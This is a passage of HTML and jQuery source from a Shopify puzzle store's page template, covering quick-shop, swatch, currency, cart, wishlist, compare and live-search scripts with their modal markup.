          <i class="fa fa-angle-up"></i>
        </div>
         
      </li>
    </ul>
  </div>

  <script type="text/javascript">
    var qs_quantity = '', wishlistpage = 0, comparepage = 0, checkCollection = 0;
    
    
    
    checkCollection=1;
    
    var cart_money_format="${{amount}}";
    var quickShop_money_format="<span class='money'>"+"${{amount}}"+"</span>";
	
    
    
  </script>

  


  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/modernizr.js?v=98655220835448841881624019703" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/classie.js?v=25538760349974051281624019664" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/scripts.js?v=152462407286946937751624019759" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.flexslider.min.js?v=33237652356059489871624019692" defer ></script>
  <!-- zoom img product -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.zoom.min.js?v=95460585150651816621624019696" defer ></script>
  <!---->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/application-appear.js?v=133375072784710608131624019760" defer ></script>
  
  

  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.script.js?v=179432251548964672621768626607" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.cart.js?v=35366213888345597191700753462" type="text/javascript"></script>
  <!-- <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.optionSelect.js?v=171695677984153043771624019669" type="text/javascript"></script> -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.wishlist.js?v=164150686937642967641624019760" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.currencies.min.js?v=58281493255991795991624019691" defer ></script>

  <div id="quick-shop-modal" class="modal quick-shop" role="dialog" aria-hidden="true" tabindex="-1" data-width="800">
  <div class="modal-dialog fadeIn">
    <div class="modal-content">
      <div class="modal-header">
        <i class="close cs-icon icon-close btooltip" data-toggle="tooltip" data-placement="top" title="Close" data-dismiss="modal" aria-hidden="true"></i>
      </div>
      <div class="modal-body">
        <div class="quick-shop-modal-bg"></div>
        <div class="clearfix">
          <div class="col-md-6 product-image">
            <div id="quick-shop-image" class="product-image-wrapper"></div>
          </div>          
          <div class="col-md-6 product-information">
            <div id="quick-shop-container">              
              <h3 id="quick-shop-title" class="title"></h3>
              
                    
              <div id="quick-shop-price-container" class="product-price"></div>               
              <div class="description">
                <div id="quick-shop-description" class="text-left"></div>
              </div>                             
              <form action="/cart/add" method="post" class="variants" id="quick-shop-product-actions" enctype="multipart/form-data">                                
                <div id="quick-shop-variants-container" class="variants-wrapper"></div>  
                <div class="swatch" id="show_swatch"></div>                                
                <div class="quantity-wrapper clearfix">
                  <div class="wrapper">
                    <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                    <div class="qty-btn-vertical">
                      <span class="qty-down cs-icon" title="Decrease" data-src="#quantity">                        
                      </span>
                      <span class="qty-up cs-icon" title="Increase" data-src="#quantity">                        
                      </span>
                    </div>
                  </div>
                </div>  
                <div class="others-bottom">                  
                  <div class="purchase-section clearfix">                    
                    <div class="purchase">
                      <button id="quick-shop-add" onclick="change_qs_quantity('-qs');" class="_btn add-to-cart" type="submit" name="add">
                        <span>
                          Add to cart
                        </span>                        
                      </button> 
                    </div> 
                  </div>                  
                  <div class="comWish-content clearfix">
                    <a title="Add To Wishlist" class="wishlist">
                      <span class="cs-icon icon-heart"></span>
                    </a>
                  </div>
                </div>
              </form>
              <div class="supports-fontface">
                <span class="social-title">Share this</span>
                <div class="quick-shop-social">
                  
                  <a target="_blank" href="" class="share-facebook">
                    <span class="fa fa-facebook"></span>
                  </a>
                  
                  
                  <a target="_blank" href="" class="share-twitter">
                    <span class="fa fa-twitter"></span>
                  </a>
                  
                  
                  <a target="_blank" href="" class="share-pinterest">
                    <span class="fa fa-pinterest"></span>
                  </a>
                  
                  
                  <a target="_blank" href="" class="share-google">
                    <!-- Cannot get Google+ share count with JS yet -->
                    <span class="fa fa-google-plus"></span>
                  </a>
                  
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  function show_swatch(selectedProduct){
    var quickswatch = $('#show_swatch');
    quickswatch.html('');
    for (var i=0; i < selectedProduct.options.length; i++) {
      var option_id="quick-shop-variants-"+selectedProduct.id+"-option-"+i;
      add_swatch(quickswatch,selectedProduct.options[i].name,i,option_id);
    }
    jQuery('.swatch_quick :radio').change(function() {
      var optionIndex = jQuery(this).closest('.swatch_quick').attr('data-option-index');
      var optionValue = jQuery(this).val();
      jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
    });  
  }

  function add_swatch(quickswatch,name,i,id_quick){
    var if_color="";
    if(name.toLowerCase()=='color'){ 
      if_color="color";
    }
    quickswatch.append("<div id='show_swatch_detail_"+i+"' class='swatch_quick "+if_color+" clearfix' data-option-index='"+i+"'></div>");    
    var show_swatch_detail=$("#show_swatch_detail_"+i);
    show_swatch_detail.html('');
    show_swatch_detail.append("<div class='header'>"+name+"</div>");
    $("#"+id_quick+" option").each(function(){
      var class_active = "";
      if ( $( this ).is( ":first-child" ) ) {
        class_active = "active";
      }
      show_swatch_detail.append("<div id='element-"+if_color+"-"+$(this).val()+"' data-value='"+$(this).val()+"' class='swatch-element "+if_color+" "+$(this).val()+" available "+class_active+"'></div>");
      var element=$("#element-"+if_color+"-"+$(this).val());
      element.html('');
      element.append("<input id='swatch-quick-"+i+"-"+$(this).val()+"' type='radio' name='option-"+i+"' value='"+$(this).val()+"'/>");
      if(if_color!=""){
        var url_image = '//us.mypuzzle.com/cdn/shop/t/3/assets/image_quickshop';
        element.append("<label id='label-"+if_color+"-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"' style='background-color: "+$(this).val()+"; border-color: "+$(this).val()+"; background-image: url("+url_image.replace('image_quickshop', $(this).val().toLowerCase()+'.png')+")'></label>");
        var label=$("#label-"+if_color+"-"+$(this).val());
        label.html('');
        label.append("<img class='crossed-out' src='//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729' alt='' />");
                     }
                     else{
                     element.append("<label id='label-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"'></label>");
        var label=$("#label-"+$(this).val());
        label.html('');
        label.append($(this).val()+"<img class='crossed-out' src='//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729' alt='' />");  
                     }
                     });
        $(function() {
          $('.swatch-element').hover(
            function() {
              $(this).addClass("hovered");
            }, function() {
              $(this).removeClass("hovered");
            });
          $(".swatch-element").click(function () {
            if(!$(this).hasClass('active'))
            {
              $(this).parent().find(".swatch-element.active").removeClass("active");
              $(this).addClass("active");        
            }
          });
        });
      }   

      jQuery(document).ready(function($) {

        $('#quick-shop-modal').on('hidden.bs.modal', function () {
          $('.zoomContainer').css('z-index', '1');
          $('#top').removeClass('z-idx');
        })

        $('#quick-shop-modal').on( 'shown.bs.modal', function () {
          $('#top').addClass('z-idx');
          $('.modal-dialog').addClass("animated");
        });

        var quickShopModal = $('#quick-shop-modal');
        var quickShopContainer = $('#quick-shop-container');
        var quickShopImage = $('#quick-shop-image');
        var quickShopTitle = $('#quick-shop-title');
        var quickShopDescription = $('#quick-shop-description');
        var quickShopVariantsContainer = $('#quick-shop-variants-container');
        var quickShopPriceContainer = $('#quick-shop-price-container');
        var quickShopAddButton = $('#quick-shop-add');
        var quickShopAddToCartButton = $('#quick-shop-add');
        var quickShopTags = $('#quick-shop-tags');
        var quickShopProductActions = $('#quick-shop-product-actions');
        var quickShopModalBackground = $('#quick-shop-modal .quick-shop-modal-bg');
        var quickShopWishlist = $('#quick-shop-product-actions .wishlist');
        var productReviews = $('.quick-shop-rating-star');
        var quickShopSocial = $('.quick-shop-social');

        $('body').on(clickEv, '.quick_shop:not(.unavailable)', function(event){
          var $this = $(this);
          var urlQuickView = '/products/'+$this.data('handle')+'.js';
          $('#quick-shop-image #featuted-image').html('');
          $.getJSON(urlQuickView, function(product) {
            loadQuickShop(product);
            imagesLoaded( '#quick-shop-modal', function() {       
              updateScrollThumbsQS();       
              $("#gallery_main_qs .qs-vertical-slider").owlCarousel({
                navigation : true,
                pagination: false,
                items: 3,
                slideSpeed : 200,
                paginationSpeed : 800,
                rewindSpeed : 1000,
                itemsDesktop : [1199,3],
                itemsDesktopSmall : [979,2],
                itemsTablet: [768,2],
                itemsTabletSmall: [540,1],
                itemsMobile : [360,1]
              });
              $("#gallery_main_qs").css('display', 'block');
              $(".show-load-quick").css("display", "none");
              var delayLoadingQS = '';       
              delayLoadingQS = setInterval(function(){                     
                quickShopModalBackground.hide();
                $('.zoomContainer').css('z-index', '2000');
                $('#quick-shop-modal .modal-body').resize();           
                clearInterval( delayLoadingQS );            
              }, 500);
            });
          });
        });
        var loadQuickShop = function(selectedProduct){
          var quickShopImage = $('#quick-shop-image');    
          var selectedProductID = selectedProduct.id;

          // Update add button
          quickShopAddButton.data('product-id', selectedProductID);

          // Update rating
          productReviews.html('<span class="shopify-product-reviews-badge" data-id=""></span>');
          productReviews.find('.shopify-product-reviews-badge').attr('data-id', selectedProductID);
          var urls = "\/\/productreviews.shopifycdn.com\/assets\/v4\/spr.js?shop=https://us.mypuzzle.com";
          $.getScript(urls, function() {
          });

                                     // Update social
                                     quickShopSocial.find('.share-facebook').attr('href','//www.facebook.com/sharer.php?u=https://us.mypuzzle.com/products/' + selectedProduct.handle);                         
                                                                                  quickShopSocial.find('.share-twitter').attr('href','//twitter.com/share?text='+ selectedProduct.title +'&amp;url=https://us.mypuzzle.com/products/' + selectedProduct.handle);                                                  
                                                                                                                              quickShopSocial.find('.share-pinterest').attr('href','//pinterest.com/pin/create/button/?url=https://us.mypuzzle.com/products/' + selectedProduct.handle +'&amp;media=http:'+selectedProduct.featured_image+'&amp;description='+selectedProduct.title);                                                  
          quickShopSocial.find('.share-google').attr('href','//plus.google.com/share?url=https://us.mypuzzle.com/products/' + selectedProduct.handle);                                                  

              // Update add Wishlist
              quickShopWishlist.attr('class', 'wishlist wishlist-'+selectedProduct.handle);
              quickShopWishlist.attr('data-wishlisthandle', selectedProduct.handle);
              wishlist_init();

              // Update image
              quickShopImage.empty();
              quickShopImage.html('<div id="featuted-image" class="main-image featured"><img class="img-zoom img-responsive image-fly" src="'+ Shopify.resizeImage(selectedProduct.featured_image, "grande")+'" data-zoom-image="'+ selectedProduct.featured_image +'" alt="" /></div>');
              quickShopImage.append('<div id="gallery_main_qs" class="product-image-thumb gallery-images-layout"><div class="gallery-images-inner"><div class="show-image-load show-load-quick"><div class="show-image-load-inner"><i class="fa fa-spinner fa-pulse fa-2x"></i></div></div><div class="qs-vertical-slider vertical-image-content" style="display:none;"></div></div></div>');
              var qs_images = selectedProduct.images;
              if(qs_images.length > 1){
                $.each(qs_images, function(index, value) {
                  if(index)
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                  else
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb active"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                }); 
              }
              /* Initialize zoom on main product image */
              var mainProductImage = $('#quick-shop-image .featured img');
              if (mainProductImage.size()) {
                if ($(window).width() > 782) {
                var zoomedSrc = $('#quick-shop-image .featured img').attr('src').replace('_master', '');
                $('#quick-shop-image .featured img')
                  .wrap('<span style="display:inline-block; max-width: 100%;"></span>')
                  .css('display', 'block')
                  .parent()
                  .zoom( { url: zoomedSrc } );
                }
              }

              // Update title
              quickShopTitle.html('<a href="/products/' + selectedProduct.handle + '">' + selectedProduct.title + '</a>');

              // Update Rating Review
              //quickShopRating.html('<span class="shopify-product-reviews-badge" data-id="'+ selectedProduct.id +'"></span>');

              // Update description
              quickShopDescription.html(selectedProduct.description.substring(0,200)+"...");

              // Generate variants
              var productVariants = selectedProduct.variants;
              var productVariantsCount = productVariants.length;

              quickShopPriceContainer.html('');
              quickShopVariantsContainer.html('');
              quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);

              if (productVariantsCount > 1) {          
                // Reveal variants container
                quickShopVariantsContainer.show();

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';
                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);

                // Bind variants to OptionSelect JS
                new Shopify.OptionSelectors(('quick-shop-variants-' + selectedProductID), { product: selectedProduct, onVariantSelected: selectOptionCallback });

                // Add label if only one product option and it isn't 'Title'.
                if (selectedProduct.options.length == 1 && selectedProduct.options[0] != 'Title' ){
                  $('#quick-shop-product-actions .selector-wrapper:eq(0)').prepend('<label>'+ selectedProduct.options[0] +'</label>');
                }

                // Auto-select first available variant on page load.
                var found_one_in_stock = false;
                for (var i=0; i < selectedProduct.variants.length; i++) {      
                  var variant = selectedProduct.variants[i];
                  if(variant.available && found_one_in_stock == false) {      
                    found_one_in_stock = true;
                    for (var j=0; j < variant.options.length; j++){      
                      //$('.single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');  
                    }
                  }
                }

                // swatch
                show_swatch(selectedProduct);
                //////

              } else { // If product only has a single variant    
                // Hide unnecessary variants container
                quickShopVariantsContainer.hide(); 

                // swatch
                $('#show_swatch').html('');

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';

                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);  

                // Add tags
                quickShopTags.html('Translation missing: en.products.general.tag'+ selectedProduct.tags);

                                   // Update the add button to include correct variant id
                                   quickShopAddToCartButton.data('variant-id', productVariants[0].id);

                // Determine if product is on sale
                if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
                  quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(productVariants[0].price, "${{amount}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, "${{amount}}") + '</del>');
                                                                                                } else {
                                                                                                quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, "${{amount}}") + '</span>' );
                                                                                                }  
                                                                                                } // END of (productVariantsCount > 1)

                                                                                                
                                                                                                // Update currency
                                                                                                currenciesCallbackSpecial('#quick-shop-modal span.money');
                                               
                                               
        }
                  /* selectOptionCallback
    ===================================== */
                  var selectOptionCallback = function(variant, selector) {
                    //change image
                    if (variant && variant.featured_image) {
                      var newImage = variant.featured_image; // New image object.
                      var mainImageDomEl = jQuery('.main-image img')[0]; // DOM element of main image we need to swap.
                      Shopify.Image.switchImage(newImage, mainImageDomEl, switchImage); // Define switchImage (the callback) in your theme's JavaScript file.
                    }

                    // selected a valid and in stock variant
                    //if (variant && (variant.inventory_quantity > 0 || (variant.inventory_quantity <= 0 && variant.inventory_policy == 'continue') || variant.inventory_management == "" ) ) {    
                    //change
                    if (variant && variant.available) {
                      quickShopAddToCartButton.data('variant-id', variant.id);
                      quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);        
                      // determine if variant is on sale
                      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
                        quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(variant.price, "${{amount}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(variant.compare_at_price, "${{amount}}") + '</del>');
                                                                                                      } else {
                                                                                                      quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(variant.price, "${{amount}}") + '</span>' );
                                                                                                      };       
                                                                                                      // selected an invalid or out of stock variant 
                                                                                                      } else {
                                                                                                      // variant doesn't exist
                                                                                                      quickShopAddToCartButton.attr('disabled', 'disabled').fadeTo(200,0.5);
                                                     var message = variant ? "Sold Out" : "Unavailable";    
                                                     quickShopPriceContainer.html('<span class="unavailable">' + message + '</span>');         
                      }
                      //swatch
                      var form = jQuery('.quick-shop form.variants');
                      if(variant!=null){
                        for (var i=0,length=variant.options.length; i<length; i++) {
                          var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                          if (radioButton.size()) {
                            radioButton.get(0).checked = true;
                          }
                        }
                      }

                      
                      // Update currency
                      currenciesCallbackSpecial('#quick-shop-modal span.money');
                      
                    }   

                  });


</script>
  

<script src="//us.mypuzzle.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.currencies.min.js?v=58281493255991795991624019691" type="text/javascript"></script>

<script>

 jQuery('.currencies li').on(clickEv, function() {
    if(!$(this).hasClass('active')){
      jQuery('.currencies li').removeClass('active');
      var cls = jQuery(this).attr('class');
      jQuery('.' + cls).addClass('active');
      
      var selectedValue = jQuery(this).find('input[type=hidden]').val();
      Currency.convertAll(Currency.currentCurrency, selectedValue);
      jQuery('.currency_code').html(Currency.currentCurrency);
      jQuery(this).parents('#currency').removeClass('open');
      
    }
  });  
  
Currency.format = 'money_format';

var shopCurrency = 'USD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";
  
/* Default currency */
var defaultCurrency = 'USD';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-USD', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
    //change_image_currency(defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;  
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  jQuery('#currencies li').removeClass('active');
  jQuery('#currencies #currency-'+cookieCurrency).addClass('active');
  jQuery('.currency_code').html(cookieCurrency);
  //change_image_currency(cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

$('.currencies li').removeClass('active');
$('.currencies .currency-' + Currency.cookie.read()).addClass('active');  
  
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

  function currenciesCallbackSpecial(id){
    jQuery(id).each(function() {
      jQuery(this).attr('data-currency-USD', jQuery(this).html());
    });
    Currency.convertAll(shopCurrency, Currency.cookie.read(), id);
  }
  
    function change_image_currency(image){
      var url='//us.mypuzzle.com/cdn/shop/t/3/assets/image_currency_furniture1.png?v=14736';
      url = url.replace("image_currency_furniture1", image);
      $(".currency_img").attr("src", url);
      $(".currency_img").attr("alt", image);
    }
</script>


  <div id="ajax-cart-modal" class="popup-pro-wrapper " style="display: none; position: fixed;  top: 0%; left: 0%; width: 100%; height: 100%; ">
  <div class="ajax-cart-modal-wrapper">
    <div class="ajax-cart-overlay"></div>
    <div class="ajax-cart-loading" style="color:#fff"><i class="fa fa-spinner fa-pulse fa-2x"></i></div>
    <div class="ajax-cart-box" style="display: none;">
      <div class="ajax-cart-note">
        added to cart
      </div>
      <div class="group_ajax">
        <div class="ajax-cart-left">        
          <div class="ajax-cart-product">
            <div class="col-md-6 ajax-cart-image">
            </div>
            <div class="col-md-6 ajax-cart-desc">
              <div class="ajax-cart-product-title"></div>
              <div class="ajax-cart-price"></div>
              <div class="ajax-cart-variant"></div>
              <div class="ajax-cart-qty"></div>
            </div>
          </div>        
      </div>
      <div class="ajax-cart-right">
        <div class="ajax-cart-number-product"></div>
        <div class="ajax-cart-subtotal"></div>
        <div class="ajax-cart-group-actions">
          <div class="ajax-cart-next">
            <a class="_btn" href="/cart">Checkout</a>
          </div>
          <div class="ajax-cart-continue">
            <a href="javascript:void(null)" onclick="ajaxCartHide()" class="_btn">
              Continue Shopping
              <span class="icon-small icon-small-long-arrow-right"></span>
            </a>
          </div>
        </div>
        <div class="countDiv"></div>
      </div>
      </div>      
      <div class="ajax-cart-close" onclick="ajaxCartHide()"><span class="cs-icon icon-close"></span></div>
    </div>      
  </div>    
</div>

<div class="remove-cart-model">
  <div class="modal fade" id="modalRemoveCart" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="lnr lnr-cross"></span>
          </button>
        </div>
        <div class="modal-body">
          Maximum products to compare. Limit is 3!
          <div class="body-bottom">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  <div class="modal fade fade2" id="lightbox-search" tabindex="-1" role="dialog" aria-labelledby="lightbox-search" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="cs-icon icon-close"></span>
        </button>
        <h4 class="modal-title" id="myModalLabel">Search something</h4>
      </div>
      <div class="modal-body">
        <div id="search-info">
          <form class="search" action="/search">
            <input type="hidden" name="type" value="product" />                        
            <input type="text" name="q" class="search_box" placeholder="search our store" value=""  />
            <button class="search-submit" type="submit">
              <span class="cs-icon icon-search"></span>
            </button>
          </form>  
        </div>  
      </div>
    </div>
  </div>
</div>


  <div class="modal fade" id="modalwishlist0" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">        
      <div class="modal-body">Your Wishlist is empty!</div>
      <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>          
    </div>
  </div>
</div> 

<div class="wishlist-model">
  <div class="modal fade" id="modalwishlist1" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cs-icon icon-close"></span>
          </button>
        </div>
        <div class="modal-body">
          <div class="modal-note wishlist-note">              
            added to <a href="/pages/wish-list">Wishlist</a>
          </div>          
          <div class="modal-body-inner">
            <div class="modal-left wishlist-left">
              <div class="modal-product wishlist-product">
                <div class="product-left">
                  <div class="modal-image wishlist-image"></div>
                </div>
              </div>
            </div>
            <div class="modal-right wishlist-right">
              <div class="wishlist-cart">
                <form action="/cart/add" method="post" class="variants-form variants" id="wishlist-form-cart" enctype="multipart/form-data">                  
                  <div class="form-left">
                    <div class="product-right">
                      <div class="name wishlist-name"></div>
                      <div class="price wishlist-price"></div>
                    </div>
                    <div id="wishlist-variants-container" class="variants-wrapper"></div> 
                    <div class="quantity-content">
                      <label>QTY</label>
                      <input type="text" size="5" class="item-quantity item-quantity-qs" name="quantity" value="1" />
                    </div>
                  </div>
                  <div class="form-right">
                    <div class="others-bottom">
                      <a class="_btn btn-quick-shop" href="/pages/wish-list">View Wishlist</a>
                      <a id="wishlist-addToCart" class="_btn add-to-cart">Add to cart</a>
                    </div>
                  </div>
                </form> 
              </div>
            </div>
          </div>          
        </div>
      </div>
    </div>
  </div>
</div>
  <div class="compare-model">
  <div class="modal fade" id="modalCompare" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cs-icon icon-close"></span>
          </button>          
        </div>
        <div class="modal-body">
          <div class="modal-note compare-note">              
            added to <a href="/pages/wish-list">Compare</a>
          </div>
          <div class="modal-body-inner">
            <div class="modal-left compare-left">
              <div class="modal-product compare-product">
                <div class="product-left">
                  <div class="modal-image compare-image"></div>
                </div>
              </div>
            </div>
            <div class="modal-right compare-right">
              <div class="compare-cart">
                <form action="/cart/add" method="post" class="variants-form variants" id="compare-form-cart" enctype="multipart/form-data">                  
                  <div class="form-left">
                    <div class="product-right">
                      <div class="name compare-name"></div>
                      <div class="price compare-price"></div>
                    </div>
                    <div id="compare-variants-container" class="variants-wrapper"></div> 
                    <div class="quantity-content">
                      <label>QTY</label>
                      <input type="text" size="5" class="item-quantity item-quantity-qs" name="quantity" value="1" />
                    </div>
                  </div>
                  <div class="form-right">
                    <div class="others-bottom">
                      <a class="_btn btn-quick-shop" href="/pages/compare">View Compare</a>
                      <a id="compare-addToCart" class="_btn add-to-cart">Add to cart</a>
                    </div>
                  </div>
                </form>
              </div>
            </div>
          </div>         
        </div>
      </div>
    </div>
  </div>
</div>

<div class="compare-model">
  <div class="modal fade" id="modalCompare1" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cs-icon icon-close"></span>
          </button>
        </div>
        <div class="modal-body">
          <p class="max_compare">
            Maximum products to compare. Limit is 3!
          </p>          
        </div>
      </div>
    </div>
  </div>
</div>
  
  






<script>
$(function() {
  
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    //var offSet = input.position().top + input.innerHeight();
    $('<div class="search-results"></div>').css( { 'position': 'absolute', 'left': '0px', 'top': '100%' } ).appendTo($(this).parent()).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.parent().find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 1 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            $(".search-results").html("");
            resultsList.append('<p class="search-title">'+data.results_count+' results for "<strong>'+ term +'</strong>"</p>');
            resultsList.append('<div class="search-slider"></div>');
            $.each(data.results, function(index, item) {
              var link = $('<a class="goto-link"></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img class="lazyload" data-src="' + item.thumbnail.replace("_thumb.jpg", ".jpg").replace("_thumb.png", ".png") + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<div class="slider-item"></div>');
              $(".search-slider").append(link.parent());
            });
            /*
            resultsList.append('<a href="' + searchURL + '" class="_btn goto-link">Show all results</a>');
            $('.search-results .goto-link').on('click', function(){
              location.href = $(this).attr("href");
            });
            resultsList.fadeIn(200); */
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
